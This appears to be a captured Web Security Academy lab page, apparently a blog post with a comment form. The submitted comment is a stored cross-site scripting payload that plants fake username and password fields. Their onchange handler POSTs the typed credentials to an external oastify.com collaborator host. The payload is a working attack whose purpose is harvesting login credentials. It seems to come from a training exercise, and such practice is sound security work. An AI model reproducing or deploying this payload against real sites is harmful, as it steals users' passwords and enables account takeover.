 Leave a comment
Comment:
<input name=username id=username>
<input type=password name=password
onchange="if(this.value.length)fetch('https:/y87f1sdfzc2hrbs8hlrh41e4mvsmgb.oastify.com',{
method:'POST',
mode: 'no-cors',
body:username.value+':'+this.value
});">
Name:
q
Email:
q@gmail.com
Website:
https://0aa700a703ca9c37c2f255da003400f7.web-security-academy.net/post?postId=8
Post Comment
< Back to Blog